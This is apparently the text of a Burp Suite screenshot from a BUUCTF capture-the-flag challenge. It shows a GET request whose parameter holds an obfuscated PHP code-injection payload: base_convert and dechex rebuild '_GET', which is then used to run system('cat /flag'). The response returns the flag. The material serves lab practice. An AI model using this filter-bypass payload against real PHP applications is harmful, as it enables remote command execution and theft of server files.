 Burp Suite Professional v2.0.11beta - Temporary Project - dfgh
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
7 × ...
发送 取消 < ▼ > ▼ 目标: http://d8d890d0-9fe5-402f-9870-47eea203ed3b.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
GET
/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&a
bs=cat%20/flag HTTP/1.1
Host: d8d890d0-9fe5-402f-9870-47eea203ed3b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 24 Mar 2021 09:17:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
Content-Length: 47
_GETflag{82304725-6a26-4921-a638-7a489ec97f43}